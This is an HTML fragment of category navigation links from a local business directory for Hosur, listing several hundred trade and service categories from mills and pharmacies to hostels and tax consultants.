																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Mill" title="Mill in Hosur">Mill</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Public-Service" title="Public Service in Hosur">Public Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Marketing" title="Marketing in Hosur">Marketing</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/water" title="Water in Hosur">Water</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Food-Companies" title="Food Companies in Hosur">Food Companies</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Computer" title="Computer in Hosur">Computer</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Consultants" title="Consultants in Hosur">Consultants</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Health-Beauty" title="Health & Beauty in Hosur">Health & Beauty</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Beauty" title="Beauty in Hosur">Beauty</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/health" title="Health in Hosur">Health</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Architect" title="Architect in Hosur">Architect</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Plastic" title="Plastic in Hosur">Plastic</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Gifts-Crafts" title="Gifts & Crafts in Hosur">Gifts & Crafts</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Industries" title="Industries in Hosur">Industries</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/pawn-broker" title="Pawn broker in Hosur">Pawn broker</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Agriculture" title="Agriculture in Hosur">Agriculture</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Airlines" title="Airlines in Hosur">Airlines</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Building-Materials" title="Building Materials in Hosur">Building Materials</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Gas" title="Gas in Hosur">Gas</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Optical" title="Optical in Hosur">Optical</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Milk" title="Milk in Hosur">Milk</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Courier-and-Delivery" title="Courier and Delivery in Hosur">Courier and Delivery</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Chemical" title="Chemical in Hosur">Chemical</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Cosmetics" title="Cosmetics in Hosur">Cosmetics</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Acting-Drivers" title="Acting Drivers in Hosur">Acting Drivers</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Church" title="Church in Hosur">Church</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Pet-shop" title="Pet shop in Hosur">Pet shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Lodges" title="Lodges in Hosur">Lodges</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Loans" title="Loans in Hosur">Loans</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Government" title="Government in Hosur">Government</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Printing" title="Printing in Hosur">Printing</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Hardware-Stores" title="Hardware Stores in Hosur">Hardware Stores</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Carpenters" title="Carpenters in Hosur">Carpenters</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/painters" title="Painters in Hosur">Painters</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Pharmacy" title="Pharmacy in Hosur">Pharmacy</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Reporter" title="Reporter in Hosur">Reporter</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/leather" title="Leather in Hosur">Leather</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Media" title="Media in Hosur">Media</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/News-Paper" title="News Paper in Hosur">News Paper</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/swimming-pool" title="Swimming pool in Hosur">Swimming pool</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Computer-Security-Services" title="Computer Security Services in Hosur">Computer Security Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Cyber-Security" title="Cyber Security in Hosur">Cyber Security</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Computer-Training-Institute" title="Computer Training Institute in Hosur">Computer Training Institute</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/University" title="University in Hosur">University</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Beauty-Parlour-Services" title="Beauty Parlour Services in Hosur">Beauty Parlour Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/AC-Services" title="AC Services in Hosur">AC Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Pest-Control-Services" title="Pest Control Services in Hosur">Pest Control Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Modular-Kitchen-Dealers" title="Modular Kitchen Dealers in Hosur">Modular Kitchen Dealers</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Health-Club" title="Health Club in Hosur">Health Club</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/bar" title="Bar in Hosur">Bar</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Marriage-Consultant" title="Marriage Consultant in Hosur">Marriage Consultant</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Food-Processing-Company" title="Food Processing Company in Hosur">Food Processing Company</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Stock-Broker" title="Stock Broker in Hosur">Stock Broker</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Airport" title="Airport in Hosur">Airport</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Homeopathy-Clinic" title="Homeopathy Clinic in Hosur">Homeopathy Clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Coffee-shop" title="Coffee shop in Hosur">Coffee shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Home-Health-Care-Services" title="Home Health Care Services in Hosur">Home Health Care Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Surgeon" title="Surgeon in Hosur">Surgeon</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Advertising-Agency" title="Advertising Agency in Hosur">Advertising Agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Coworking-space" title="Coworking space in Hosur">Coworking space</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Vastu-consultant" title="Vastu consultant in Hosur">Vastu consultant</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Astrologer" title="Astrologer in Hosur">Astrologer</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Architectural-designer" title="Architectural designer in Hosur">Architectural designer</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Villa" title="Villa in Hosur">Villa</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Guest-house" title="Guest house in Hosur">Guest house</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Market" title="Market in Hosur">Market</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Car-Wash" title="Car Wash in Hosur">Car Wash</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Electric-Vehicles" title="Electric Vehicles in Hosur">Electric Vehicles</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Bicycle-store" title="Bicycle store in Hosur">Bicycle store</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Watch-Store" title="Watch Store in Hosur">Watch Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Abbey" title="Abbey in Hosur">Abbey</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/share-market" title="Share market in Hosur">Share market</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Share-Trading" title="Share Trading in Hosur">Share Trading</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Chicken-Mutton-Shop" title="Chicken & Mutton Shop in Hosur">Chicken & Mutton Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Art-gallery" title="Art gallery in Hosur">Art gallery</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Accountant" title="Accountant in Hosur">Accountant</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Sexologist" title="Sexologist in Hosur">Sexologist</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Rehabilitation-center" title="Rehabilitation center in Hosur">Rehabilitation center</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Ashram" title="Ashram in Hosur">Ashram</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Youth-organization" title="Youth organization in Hosur">Youth organization</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Volunteer-organization" title="Volunteer organization in Hosur">Volunteer organization</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Orphanage" title="Orphanage in Hosur">Orphanage</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Private-university" title="Private university in Hosur">Private university</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/GPS-supplier" title="GPS supplier in Hosur">GPS supplier</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Car-Decors" title="Car Decors in Hosur">Car Decors</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Diagnostic-Centre" title="Diagnostic Centre in Hosur">Diagnostic Centre</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Arts-and-Science-College" title="Arts and Science College in Hosur">Arts and Science College</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Engineering-College" title="Engineering College in Hosur">Engineering College</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Police-Station" title="Police Station in Hosur">Police Station</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Tea-Shop" title="Tea Shop in Hosur">Tea Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Stationery-Shop" title="Stationery Shop in Hosur">Stationery Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Poultry-Farm" title="Poultry Farm in Hosur">Poultry Farm</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Milk-Depot" title="Milk Depot in Hosur">Milk Depot</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Furniture-store" title="Furniture store in Hosur">Furniture store</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Shopping-mall" title="Shopping mall in Hosur">Shopping mall</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Car-Dealer" title="Car Dealer in Hosur">Car Dealer</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Beauty-Parlour" title="Beauty Parlour in Hosur">Beauty Parlour</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Factory" title="Factory in Hosur">Factory</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Two-Wheeler-Dealer" title="Two Wheeler Dealer in Hosur">Two Wheeler Dealer</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Massage-therapist" title="Massage therapist in Hosur">Massage therapist</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Clothing-Store" title="Clothing Store in Hosur">Clothing Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Store" title="Store in Hosur">Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Ice-cream-shop" title="Ice cream shop in Hosur">Ice cream shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Transportation-Service" title="Transportation Service in Hosur">Transportation Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Gift-Shop" title="Gift Shop in Hosur">Gift Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Meal-delivery" title="Meal delivery in Hosur">Meal delivery</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Training-centre" title="Training centre in Hosur">Training centre</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Tutoring-service" title="Tutoring service in Hosur">Tutoring service</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Dry-Fruit-Store" title="Dry Fruit Store in Hosur">Dry Fruit Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Park" title="Park in Hosur">Park</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Ambulance-service" title="Ambulance service in Hosur">Ambulance service</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Organic-shop" title="Organic shop in Hosur">Organic shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Electrician" title="Electrician in Hosur">Electrician</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Plumber" title="Plumber in Hosur">Plumber</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Employment-agency" title="Employment agency in Hosur">Employment agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Consulting" title="Consulting in Hosur">Consulting</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Agency" title="Agency in Hosur">Agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Security-guard-service" title="Security guard service in Hosur">Security guard service</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Market-researcher" title="Market researcher in Hosur">Market researcher</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Financial-consultant" title="Financial consultant in Hosur">Financial consultant</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Auditor" title="Auditor in Hosur">Auditor</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Certification-agency" title="Certification agency in Hosur">Certification agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Bakery-and-Cake-Shop" title="Bakery and Cake Shop in Hosur">Bakery and Cake Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Cosmetics-store" title="Cosmetics store in Hosur">Cosmetics store</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/E-commerce-service" title="E-commerce service in Hosur">E-commerce service</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Online-share-trading-center" title="Online share trading center in Hosur">Online share trading center</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Music-Academy" title="Music Academy in Hosur">Music Academy</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Education-center" title="Education center in Hosur">Education center</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Museum" title="Museum in Hosur">Museum</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/online-learning" title="Online learning in Hosur">Online learning</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Orthopedic-clinic" title="Orthopedic clinic in Hosur">Orthopedic clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Orthopedic-surgeon" title="Orthopedic surgeon in Hosur">Orthopedic surgeon</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Brain-training" title="Brain training in Hosur">Brain training</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/kids-schools" title="Kids schools in Hosur">Kids schools</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Coaching-center" title="Coaching center in Hosur">Coaching center</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Internet-marketing-service" title="Internet marketing service in Hosur">Internet marketing service</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/webhosting" title="Webhosting in Hosur">Webhosting</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Special-education-school" title="Special education school in Hosur">Special education school</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Blind-school" title="Blind school in Hosur">Blind school</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/seo-digital-marketing" title="Seo digital marketing in Hosur">Seo digital marketing</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Pharmaceutical-products-wholesaler" title="Pharmaceutical products wholesaler in Hosur">Pharmaceutical products wholesaler</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Marketing-Consulting" title="Marketing Consulting in Hosur">Marketing Consulting</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Computer-Sales-and-Service" title="Computer Sales and Service in Hosur">Computer Sales and Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Mobile-sales-and-Service" title="Mobile sales and Service in Hosur">Mobile sales and Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Medical-Drugs-Prescription-Only" title="Medical Drugs Prescription Only in Hosur">Medical Drugs Prescription Only</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Graphic-Designer" title="Graphic Designer in Hosur">Graphic Designer</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Website-Designer" title="Website Designer in Hosur">Website Designer</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Robotics" title="Robotics in Hosur">Robotics</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Vehicle-Tracking" title="Vehicle Tracking in Hosur">Vehicle Tracking</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Legal-Services" title="Legal Services in Hosur">Legal Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Chartered-accountant" title="Chartered accountant in Hosur">Chartered accountant</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Business-management-consultant" title="Business management consultant in Hosur">Business management consultant</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Tax-consultant" title="Tax consultant in Hosur">Tax consultant</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Corporate-office" title="Corporate office in Hosur">Corporate office</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Tax-preparation-service" title="Tax preparation service in Hosur">Tax preparation service</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Accounting-firm" title="Accounting firm in Hosur">Accounting firm</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/organization" title="Organization in Hosur">Organization</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Foundation" title="Foundation in Hosur">Foundation</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Non-governmental-organization" title="Non-governmental organization in Hosur">Non-governmental organization</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Non-profit-organization" title="Non-profit organization in Hosur">Non-profit organization</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Social-services-organization" title="Social services organization in Hosur">Social services organization</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Students-support-association" title="Students support association in Hosur">Students support association</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Spiritist-center" title="Spiritist center in Hosur">Spiritist center</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Exporter" title="Exporter in Hosur">Exporter</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Iron-and-steel-store" title="Iron and steel store in Hosur">Iron and steel store</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/International-trade-consultant" title="International trade consultant in Hosur">International trade consultant</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Food-products-supplier" title="Food products supplier in Hosur">Food products supplier</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/E-commerce" title="E-commerce in Hosur">E-commerce</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Acupuncture-clinic" title="Acupuncture clinic in Hosur">Acupuncture clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Medical-clinic" title="Medical clinic in Hosur">Medical clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/realtor" title="Realtor in Hosur">Realtor</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/variety-store" title="Variety store in Hosur">Variety store</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/grocery-shop" title="Grocery shop in Hosur">Grocery shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Grocery-Store" title="Grocery Store in Hosur">Grocery Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Appliance-store" title="Appliance store in Hosur">Appliance store</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/sweet-shop" title="Sweet shop in Hosur">Sweet shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/agrochemicals-supplier" title="Agrochemicals supplier in Hosur">Agrochemicals supplier</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Appliance-service" title="Appliance service in Hosur">Appliance service</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Glass-mirror-shop" title="Glass & mirror shop in Hosur">Glass & mirror shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Charity" title="Charity in Hosur">Charity</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/social-welfare-center" title="Social welfare center in Hosur">Social welfare center</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Machine-shop" title="Machine  shop in Hosur">Machine  shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Database-management" title="Database management in Hosur">Database management</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Police-department" title="Police department in Hosur">Police department</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Serviced-Accommodation" title="Serviced Accommodation in Hosur">Serviced Accommodation</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Petrol-Pump" title="Petrol Pump in Hosur">Petrol Pump</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Dermatologist" title="Dermatologist in Hosur">Dermatologist</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Skin-care-clinic" title="Skin care clinic in Hosur">Skin care clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Working-womens-hostel" title="Working womens hostel in Hosur">Working womens hostel</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Girls-hostel" title="Girls hostel in Hosur">Girls hostel</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/boys-hostel" title="Boys hostel in Hosur">Boys hostel</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Hostel" title="Hostel in Hosur">Hostel</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Mobile-phone-repair-shop" title="Mobile phone repair shop in Hosur">Mobile phone repair shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Eye-care-center" title="Eye care center in Hosur">Eye care center</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Sewing-and-Embroidery" title="Sewing and Embroidery in Hosur">Sewing and Embroidery</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Banner-store" title="Banner store in Hosur">Banner store</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Oil-Wholesaler" title="Oil Wholesaler in Hosur">Oil Wholesaler</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Egg-supplier" title="Egg supplier in Hosur">Egg supplier</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Bridge" title="Bridge in Hosur">Bridge</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Tire-shop" title="Tire shop in Hosur">Tire shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Battery" title="Battery in Hosur">Battery</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Tractor" title="Tractor in Hosur">Tractor</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Bag" title="Bag in Hosur">Bag</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Cleaning-services" title="Cleaning services in Hosur">Cleaning services</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Typewriting-Institute" title="Typewriting Institute in Hosur">Typewriting Institute</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Historical-place" title="Historical place in Hosur">Historical place</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Polytechnic-College" title="Polytechnic College in Hosur">Polytechnic College</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Television-Station" title="Television Station in Hosur">Television Station</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Cable-Company" title="Cable Company in Hosur">Cable Company</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Tattoo-shop" title="Tattoo shop in Hosur">Tattoo shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Auditorium" title="Auditorium in Hosur">Auditorium</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Overseas-Education" title="Overseas Education in Hosur">Overseas Education</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Event-Organisers" title="Event Organisers in Hosur">Event Organisers</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Entrance-Exam-Coaching" title="Entrance Exam Coaching in Hosur">Entrance Exam Coaching</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Post-Office" title="Post Office in Hosur">Post Office</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Back-office" title="Back office in Hosur">Back office</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Vehicles-and-Parts" title="Vehicles and Parts in Hosur">Vehicles and Parts</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Toys-and-Games" title="Toys and Games in Hosur">Toys and Games</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Religious-and-Ceremonial" title="Religious and Ceremonial in Hosur">Religious and Ceremonial</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Office-Supplies" title="Office Supplies in Hosur">Office Supplies</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Mature" title="Mature in Hosur">Mature</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Home-and-Garden" title="Home and Garden in Hosur">Home and Garden</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Food-Beverages-Tobacco" title="Food Beverages Tobacco in Hosur">Food Beverages Tobacco</a> /</span>

																							<span> <a style="color:#636363;" href="https://hosurads.com/Hosur/Home-Help-Service-Agency" title="Home Help Service Agency in Hosur">Home Help Service Agency</a> /</span>

